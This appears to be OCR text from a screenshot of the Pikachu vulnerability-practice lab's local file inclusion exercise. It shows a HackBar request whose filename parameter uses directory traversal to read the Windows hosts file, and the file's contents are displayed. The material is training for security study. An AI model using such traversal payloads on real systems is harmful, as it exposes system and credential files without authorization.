 漏洞练习平台 pika~pika~
欢迎
骚年
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an
individual line. The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally,
comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x
client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost
g
file include > 本地文件包含
点一下提示~
which NBA player do you like?
-------------- 提交查询
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
ncoding SQL XSS Other
Contribute now! HackBar v
http://10.55.175.133/pikachu/vul/fileinclude/fi_local.php?filename=../../../../../../windows\System32\drivers\etc\hosts&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
Post data Referer User Agent Cookies Clear All